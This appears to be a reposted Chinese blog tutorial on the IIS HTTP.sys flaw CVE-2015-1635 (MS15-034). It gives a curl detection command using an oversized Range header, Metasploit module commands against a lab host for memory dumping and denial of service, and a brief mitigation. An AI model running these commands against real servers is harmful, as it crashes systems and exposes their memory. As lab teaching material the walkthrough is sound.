CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.1.1 漏洞描述

在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 )。利用HTTP.sys的安全漏洞,攻击者只需要发送恶意的http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃。根据公告显示,该漏洞对服务器系统造成了不小的影响,主要影响了包括Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2在内的主流服务器操作系统。

1.1.2 漏洞测试

环境搭建:

服务器器: win7或者Server 2012 r2(192.168.80.130)



(1)使用curl工具(需要安装)进行测试,测试命令:

curl http://192.168.80.130 -H "Host: 192.168.80.130" -H "Range: bytes=0-18446744073709551615"

测试结果截图:

若IIS服务器返回“Requested Range Not Satisfiable”,则是存在漏洞,否则如果返回”The request has an invalid header name“,则说明漏洞已经修补。

1.1.3 漏洞利用



(1)利用ms15-034漏洞读取服务器内存数据

借助metasploit平台,截图如下:

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 192.168.80.130

run



(2)利用ms15-034漏洞进行ddos攻击

同样借助metasploit平台,截图如下:

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 192.168.80.130

set threads 10

run



攻击开始后,win7瞬间蓝屏然后自动重启,截图如下:

1.1.4 漏洞修复





禁用IIS内核缓存(可能降低IIS性能)

转载:

https://www.cnblogs.com/peterpan0707007/p/8529261.html

Curl

浙公网安备 33010602011771号

浙公网安备 33010602011771号